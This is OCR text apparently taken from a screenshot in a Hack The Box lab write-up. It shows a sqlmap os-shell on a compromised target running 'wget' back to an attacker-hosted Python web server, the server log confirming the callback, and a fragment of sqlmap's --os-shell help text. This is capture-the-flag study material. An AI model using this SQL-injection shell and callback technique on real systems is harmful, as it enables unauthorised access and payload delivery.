 os-shell> wget 10.10.14.111:8000/test
1
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell>
Operating system access:
These options can be used to access the bac
system underlying operating system
--os-shell Prompt for an interacti
--os-pwn Prompt for an OOB shell
When invoked as sqlmap --os-shell, the prog
interactive shell on the remote system - that is
code execution on the remote system.
┌──(kali㉿kali)-[~/htb/jupiter/www]
└─$ python3 -m http.server
2
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.216 - - [22/Jun/2023 10:50:02] "GET /test HTTP/1.1"
200 -